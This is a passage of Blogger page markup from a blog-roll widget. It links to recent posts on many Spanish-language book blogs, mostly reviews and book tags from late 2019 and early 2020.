<span class='item-title'>
<a href='http://isatommacreations.blogspot.com/2020/02/book-13.html' target='_blank'>
Book - 13
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t30yswUS3Zq_jLZIMOXDuHDHOm1atbN12bEPsUEv8lqVSxj_6e2by86C3LGUWoiQ5RJ7Mu-2MfrqHWBCGIB87wji37I6-fLw1XIBtB5sbJObiyI4AMyh8OqF0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sonambulaquenodespierta.blogspot.com/' target='_blank'>
Sonámbula que no despierta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sonambulaquenodespierta.blogspot.com/2020/02/resena-alguien-tiene-un-secreto.html' target='_blank'>
Reseña Alguien tiene un secreto
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsRqUQDLVMWL_CCnc-010ubmRXLreJHUzetnU45bywNytvXTSDIN1oDzPXK5f-fu-dMDOl6Dvji2ikdmiT94Pjf-YjvvxHRXZFzeXWcq0bysP8uLsu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lagosdetinta-blog.blogspot.com/' target='_blank'>
Lagos de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lagosdetinta-blog.blogspot.com/2020/02/resena-el-bosque-de-los-ninos-fantasma.html' target='_blank'>
Reseña: El bosque de los niños fantasma
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPZOGUyA_3e3FAcPy3muHk2sl-NWHWdt4_toSBmC1B_EZqANj7wDC05HKyvVHnoTdBXJsCEiutNMpxS2IRquGGvt_tzPLTzzPOGu-39kBt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mimi-dollie.blogspot.com/' target='_blank'>
&#9825; Mimi Dollie &#9825;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mimi-dollie.blogspot.com/2020/02/mudanza-definitiva.html' target='_blank'>
&#161;Mudanza definitiva!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEhInyj7Uw9JDOpAurOx9FlDrhoAKGKLU_N9WAElxRrsct4q0FAN9PaQsU9onDfzqwwPQFNLYkHtLKo-6vwqlVCf7QsNEiFpr4dITempf71PWi-tqY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://threecrystalbooks.blogspot.com/' target='_blank'>
Crystal Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://threecrystalbooks.blogspot.com/2020/02/en-el-calor-de-tus-brazos-lori-foster.html' target='_blank'>
'En el calor de tus brazos' - Lori Foster
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szIgeBp9fhPnq-EeHu9nxPmkcgljHUzm3iyCqtdtt2U5wr6DjEYY5jMCWbKEKfukYmdzDvlirzslz3s2SpdcbN81zzg_H85BYj2lO9kOAevbSaJ21x=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://narradoraliteraria.blogspot.com/' target='_blank'>
Narradora Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://narradoraliteraria.blogspot.com/2020/02/book-tag-disney-pixar.html' target='_blank'>
Book Tag | Disney Pixar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tX60PpmZQM_Mhu6ChhYVFuCLnZ7opcgrOL5JhnmSd7Qr5z_lmjExSRtRaNiJ05VhaKdhSpZehwFJMucp8knqKQdDMCgJDkuh3SYKPwg3ppeItcIsJ7js-Ho0U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://milugarentrelaspaginas.blogspot.com/' target='_blank'>
Mi lugar entre las páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://milugarentrelaspaginas.blogspot.com/2020/01/nada-esperes-de-manana-edson-soare.html' target='_blank'>
Nada esperes de mañana - Edson Soares
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tH5L_a0XMegv2Sczh_IMxSC0QJfpChtpLorrl8y4q6LyakbXNiOSW0DvQ7ECDl8r7mLT30DPLkrl3VQNsbx9OOgRCF9OSBQbgPVm26-LU9cp6Z01W1Wbp8pEbH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hiistoriasentremisdedos.blogspot.com/' target='_blank'>
Historias entre mis dedos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hiistoriasentremisdedos.blogspot.com/2020/01/resena-piel-de-asno-cecile-roumiguiere.html' target='_blank'>
Reseña Piel de asno, Cécile Roumiguière & Alessandra Maria
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJXIvgNR3-eZg4MiF_BVlRr_X1BSE8q_tdfcgeqziZRoD7M17T7Aa0dp6XbFwzI4oY3-uHTt8WItKMId9vX27er2FYWjnp3r3l4_TzVzx_kHE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thewordsofbooks.blogspot.com/' target='_blank'>
Words Of Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thewordsofbooks.blogspot.com/2020/01/la-resistencia-de-la-reina-2-rebecca_24.html' target='_blank'>
La resistencia de la reina #2 - Rebecca Ross
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1BWLa7XwdkdC_Uyo2lV_8MCwuwGHMuoHyi4V43_ET8-2m2EHRwGjC3BzeKTa1V91gd2dQNkoQsQStBGwhhaLs2yafMWLW7fIqUZUEVTnljeU55MQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosyamor.blogspot.com/' target='_blank'>
Entre libros, amor y otras adicciones.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosyamor.blogspot.com/2020/01/virgen-de-medianoche.html' target='_blank'>
Virgen de Medianoche
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIJkW36ZS1G-iaoT2EIDfSqVDeazhb3Vfyu_l4Jf517Cqb1w0NORbTW9AKES8exjLWGEIxef5l0GQIqWDM_2BJomfppP6DOUopIBX3-0JmjRdYF-DeEA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labibliotecadeailuz.blogspot.com/' target='_blank'>
La Biblioteca de Ailuz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labibliotecadeailuz.blogspot.com/2020/01/todo-lo-que-somos-juntos-alice-kellen.html' target='_blank'>
Todo lo que somos juntos.- Alice Kellen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srwRgWV1G_8O2pM3YWOA4U_aIl5mg8T3VPmzmILoXEV7dnupTRnVDQCI708IKL8PLJhgHL2DExsyC44OClpD8t-TnUtP5a43-clU0u53YQERhk4OKmIQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atravesdelasgafas7.blogspot.com/' target='_blank'>
A través de las gafas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdelasgafas7.blogspot.com/2020/01/el-jugador.html' target='_blank'>
El jugador
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTaopB_kIERil2E5K1yzlL7jj0iXjaWkmMS-ssZqk_oC9-TUEJDQJUYLIWHAY3t5jQmGOK7vIZk55KBqxAeOZkcOmraLJSXnQv2_1A9kdK2iTk3v7K=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenstarbucks.blogspot.com/' target='_blank'>
Leyendo En Starbucks</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenstarbucks.blogspot.com/2020/01/amy-y-roger.html' target='_blank'>
AMY Y ROGER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swXFaQ5HXG6OKhFcWI7YE6VNZvl3eN778fPmMSoUInJpQQu2KzDDfgMZZidUqIS_OnMlLGtE1yljt2R-TOUX0hFggIr7MtIj8abnZwJR4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.elplacerliterario.com/' target='_blank'>
El Placer Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.elplacerliterario.com/2020/01/tengo-el-mismo-derecho-de-estar-aqui.html' target='_blank'>
Tengo el mismo derecho de estar aquí que tú.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGz0InCRrPJVrLNy--GC6Cn9z4mx_ehr7xW7c0X3uu_VlBHTJNq6zTebBDIjhljiVatp_HIZXlb8-KnAkXYZjb43wzsVJzk9zEf_sTYcemfy8N2mmoOGjkIFG7mA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elpaisdelapalabraescrita.blogspot.com/' target='_blank'>
El país de la palabra escrita</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elpaisdelapalabraescrita.blogspot.com/2020/01/por-si-acaso.html' target='_blank'>
Por si acaso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vg-s7RvnhZO7sjSM-hePvYI9r7WnGThM1Exnm1e6n5JTkyPzc5CRIhKnURmspK6yo3HhlK5KXu_uVQKyc4JvkwcljdNZfkMT9jplOyfCCVdA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://genxsisbooks.blogspot.com/' target='_blank'>
La biblioteca de Genxsis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://genxsisbooks.blogspot.com/2020/01/southern-bride-kelly-elliott.html' target='_blank'>
Bilogia, Southern Bride - Kelly Elliott
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5_kB8VSDpqdTcAuK6mEiaUGVJDiSEVGw-mdfSyhjsP4dqq4Hkrc5RlnM1TS1BDnxjxrfU0di1IUcfG-AaFrrfg9n00Mrul8VCweDJZZBehTnVgJ4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://peekabookuruguay.blogspot.com/' target='_blank'>
Peekabook</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://peekabookuruguay.blogspot.com/2020/01/heredera-de-fuego-sarah-j-maas.html' target='_blank'>
Heredera de Fuego | Sarah J. Maas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRa05bGrQpbd1zJr6OzQX2r6j7O8bByLesNJ-jlYN-3jM6QpsPBD50DItQ1GrjJei2MjofQ-g6fxcF3oU9FKSGjYS0hqpmINfiLbIoWln1B7S9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://xlibrosconalmax.blogspot.com/' target='_blank'>
Libros con alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://xlibrosconalmax.blogspot.com/2020/01/marfil-enfrentados-i-mercedes-ron.html' target='_blank'>
Marfil (Enfrentados I) - Mercedes Ron
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vO5NWY-ZwUgC41pB078GCOGFMhi6qlDPoR3Vd5LFOlIcFqoA9XjUrrGUhTLrTmniEwAwxNrefnJ6-PrUQTqaZUgoX5YHUOmQHbJL_HH1Uq0oY-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whatalife-blog.blogspot.com/' target='_blank'>
what a life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whatalife-blog.blogspot.com/2020/01/libro-marfil.html' target='_blank'>
Libro: Marfil
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrUZIv96HoO7FaluFFFdbWsOrBs7lddHtzk6NYMmcP0PfaEDiHe3-COOmwB-ZIkfnlS4bW3BtD4g7gvzNH5mUpkH915iuMBqT19fKtWpxW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://foxinthebook.blogspot.com/' target='_blank'>
Fox in the book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://foxinthebook.blogspot.com/2020/01/resena-mi-ultima-batalla-de-harry.html' target='_blank'>
Reseña 'Mi última batalla' de Harry Leslie Smith.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9LcJmkZSpgOKZHnw41PYseR581NZJdFIDqibTQc92N7kkWsVujJHLl6G96dOogQdPCDFldnNkbgmCdrsbST9cp9Nnan6zSgHQL35Rpr_fVPXOLMs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectoraficionada.blogspot.com/' target='_blank'>
Lectora Aficionada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectoraficionada.blogspot.com/2020/01/violencia-normalizada-en-la-literatura.html' target='_blank'>
Violencia normalizada en la literatura
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9980tBxbVw6yfZyXhBbl6xeWFMwfhaXuChKqpIzZhPUvw3q4-WQypkmxw3ooMjj6lb_gcqxYlZ9dDR-KUYcFYrBIL1IURa6cHJtBnLyiH05c3h7I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://schildymardeletras.blogspot.com/' target='_blank'>
Schildy Mar de Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://schildymardeletras.blogspot.com/2020/01/resena-fan-total.html' target='_blank'>
Reseña Fan total
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scWVHFALOB-MMAya3y-vOuAR9Qtb-n0DEcp5ivQcFc0Vm35W-dearjvNsZ4BML47DdN9RBCP-EypIA_mwSeleEmMR0Rl0VQ2g3-1pjhi-W5qeMK_Lu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lostinsidestories.blogspot.com/' target='_blank'>
Lost Inside Stories</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lostinsidestories.blogspot.com/2020/01/booktag-18-reyes-magos.html' target='_blank'>
Booktag #18: Reyes Magos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDHKYIBNU5ko42-xICiZPyK1P3a0PjJFaY0SbX9Ji6-DRipacHIyNo_BBiIr0WkkFZIx-fc6uMOVg1aDnESWOW_fubSzJLTf9CTL5VYJaeyIhKCBqhYg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadealice.blogspot.com/' target='_blank'>
La Estantería de Alice</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadealice.blogspot.com/2019/12/funny-anime-series.html' target='_blank'>
Funny Anime Series
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOjrRWZUff0wUQXq54p6UVpMrySfWYpuLCBW9LRNJKCxAlgPo2VnCxB30w3qBF3UELn8DP0L6fq_T8P90wGMlBIW0tTJ0XD3_nA4JKKIvdZafKmiWpEEi6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelectoresylibros.blogspot.com/' target='_blank'>
Entre lectores y libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelectoresylibros.blogspot.com/2019/12/resena-nueve-semanas-pl-salvador.html' target='_blank'>
Reseña: Nueve semanas - P.L. Salvador
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_voE_8rlvqe2hqiPHXMpMOlJVeq32EUS0RP94apYQ6yfoz9cJR8b5gsvsR000ZfEjkYjkIMvTnAuHHfTmRTZlm0gDWB1aJujunYEVNFkRAn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ibookwatcher.blogspot.com/' target='_blank'>
Book Watcher</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ibookwatcher.blogspot.com/2019/12/otono.html' target='_blank'>
Otoño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u87lEY-1fGDZfWRlwQkz9Wn5stG4fdyazarQoe58vVJwI8K4Iac0NV4dE8oR0WkI5f66Q6IS4uRdDabktswRhRzTgdXaI-1uSm-q17-2uk8WxsLSi21CpPUY8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://perdidaentrepaginasymas.blogspot.com/' target='_blank'>
Perdida entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://perdidaentrepaginasymas.blogspot.com/2019/12/resena-moxie.html' target='_blank'>
Reseña | Moxie
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7gY0qDjqq-plqT75f5UsQy11U2-oLqFblK-0wALfTmGDC7HXKPNELjdZhJcz2YLi19KwPSrcoGgay1y2zBi8uEg-m1jNHPcYZw4hNRZ8WrafCxps=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltiempoliterario.blogspot.com/' target='_blank'>
TIEMPO LITERARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eltiempoliterario.blogspot.com/2019/12/tecnicas-de-organizacion.html' target='_blank'>
TÉCNICAS DE ORGANIZACIÓN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_se40HqT4VjpJ4SNNQsg3P-8ZIVpRSF_Iq7amDCZshj_RDZ2kFcGNlhD6CYvJ3kHyYgEoRR1BkqUVFoVpebPW6q4TODLIBvOrEFlyhXvjiH-4QWbJtI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bocetodeunescritor.blogspot.com/' target='_blank'>
Bocetos de un Escritor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bocetodeunescritor.blogspot.com/2019/12/oblivion-olvido.html' target='_blank'>
Oblivion (Olvido)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwVLLY8drJBvislOnmDYten9onfAI8yYta-H7QpAYQOCXcFnWwyZ1Wl53qdJ3u4pcgxfw6YmmdRPdJoiVAA-WKtzCNiuOCd-oou4sKx95vfk4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://escritoriodesor.blogspot.com/' target='_blank'>
Escritorio Desordenado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://escritoriodesor.blogspot.com/2019/12/la-historia-secreta-del-raton-perez-2005.html' target='_blank'>
La Historia Secreta del Ratón Pérez (2005)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNhM7W1PN1rM_1dgVfJdYj020OtgDPXAzGNo1e0pMC9durF_bmX9VdILxEDpiUcFNevDnor9AsYqtZrRPnIDcQUZ7COM9gEK9UGF9pa-R8z_Ca2po=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laslecturasdemina.blogspot.com/' target='_blank'>
Las lecturas de Mina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laslecturasdemina.blogspot.com/2019/12/resena-la-campana-de-cristal-por-sylvia.html' target='_blank'>
RESEÑA: LA CAMPANA DE CRISTAL POR SYLVIA PLATH
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_LbvQko4VdX1AoKy4E5sK28YXzvFDV-XUf7frKieQMtFvmcbb2m3FIdu9qSHQeON_S_blxy1yAAjUvf0a4SVrdry93d5lxTQDULK1BtQu-2jXcnKsMzc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elsecretodearlequin.blogspot.com/' target='_blank'>
El secreto de Arlequín</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elsecretodearlequin.blogspot.com/2019/12/resena-los-incursores-de-mary-norton.html' target='_blank'>
Reseña "Los incursores" de Mary Norton
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUzt9UZr_oCyqFCnPW0dscUNhFQ7-69ylM5WNpBrDrJq4LBCFfsrcTUdxkHvG0FmtqwK1sjfpC-b7JuO7ikFxuIKioevoVrqW--p6OfLtj4YIQ685C=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimundoentrelibro1.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimundoentrelibro1.blogspot.com/2019/12/resena-una-lista-casi-definitiva-de-mis.html' target='_blank'>
Reseña: Una lista casi definitiva de mis peores pesadillas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vH9gKaIZievcofHv6pClDnwtrbdwQWXZaAsfTou5B5K0lRULAK7llvq0akakFXV7xZJejG1geC9cHywJCM7kBeAKZ__H70zvWtolxrsPjqhmnHEfBKrXbV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://marininiyelsextomundo.blogspot.com/' target='_blank'>
Marinini &amp; el sexto mundo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://marininiyelsextomundo.blogspot.com/2019/12/resena-relatos-ortograficos-como.html' target='_blank'>
Reseña: "RELATOS ORTOGRÁFICOS, CÓMO ECHARLE CUENTO A LA NORMA LINGÜÍSTICA", 
MARIÁNGELES GARCÍA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5Hayik3mIxOzb4WVy7CjTgCQ5FhkcKzQaKy_HD8fHS3z9es4bKLlhj_LRDRcaZ4R2yofz0Khx5yGLTn_Po6hehRlEkBuOQeY-jGVoQytTcdw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://angiecorrealee.blogspot.com/' target='_blank'>
Angie Lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://angiecorrealee.blogspot.com/2019/12/resena-los-dioses-tambien-aman.html' target='_blank'>
Reseña: Los dioses también aman
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tm1buCLXNV1Rt2mIB1D4UD7r--pvcSJIIT9-hw0MRgfl-CiXiTxwzie2Z6FQazFxQYpPT2jYvqV6Cn390_xqvbud_UDyrQVMx9FFqiNYjOeuj7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elblog-diverso.blogspot.com/' target='_blank'>
El blog diverso | Blog personal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elblog-diverso.blogspot.com/2019/12/bookmate-recomendacion.html' target='_blank'>
Bookmate | Recomendación
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ut5rPPwdmZyPKhd4J4DWC7XpMnD-pKKaEz93EWTdcJLmKC3KFXHYxKn_4rPeu_0NNu_OF4TAhvvoDx6L3BkToMQC3tg0UepZpO1C-lKNR-hQ7A9f1hBVGzZ4Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unasmaravillasdelibros.blogspot.com/' target='_blank'>
Unas Maravillas de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unasmaravillasdelibros.blogspot.com/2019/12/unpuzzledeamordejuliomaringarcia.html' target='_blank'>
"Un puzzle de amor" de Julio Marín García
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNf3UwuzXuj2XZW7lef8ih8AlUGXQRNNHoSuyG7mVmFZMNItqYq-PZX6EqwUbmEPr2_mSvQ_SJI7G7HM1EodfjB2u_Y_tJV_2exV-9UtUB3DEwLlZhzkgEal9IAkk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librospelisyotrosdesvarios.blogspot.com/' target='_blank'>
Libros, pelis y otros desvaríos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librospelisyotrosdesvarios.blogspot.com/2019/12/booktag-1984.html' target='_blank'>
Booktag 1984
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGrGirdMi6gMhoIkZQWrnDutmdrklrTP0Ht1ES9m-xbJPshrJPEDHEiVcw7sKG9Ujf7VPiYhduIbjbQzisYbGVdssYs18=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.coll797.com/' target='_blank'>
&#9824;Estación del 24&#9824;</a>
</div>
<div class='item-content'>
<span class='item-title'>
